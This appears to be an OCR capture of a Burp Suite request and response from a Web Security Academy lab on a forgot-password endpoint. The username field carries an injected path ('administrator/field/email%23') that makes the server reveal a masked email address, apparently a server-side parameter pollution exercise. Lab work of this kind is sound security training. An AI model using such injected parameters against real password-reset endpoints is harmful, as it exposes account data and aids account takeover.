 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a9700c604a15884dd83460600dd00fd.web-security-academy.net
3 Cookie: session=ObU1YsdSXPB7OfW9JCPvLKGt1FVUlikp
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9700c604a15884dd83460600dd00fd.web-security-academy.net
/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 79
11 Origin:
https://0a9700c604a15884dd83460600dd00fd.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=eAVUAbGCrh5W8BWYDf89YWS9DO6CK3Bu&username=
administrator/field/email%23
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"type":"email",
"result":"*****@normal-user.net"
}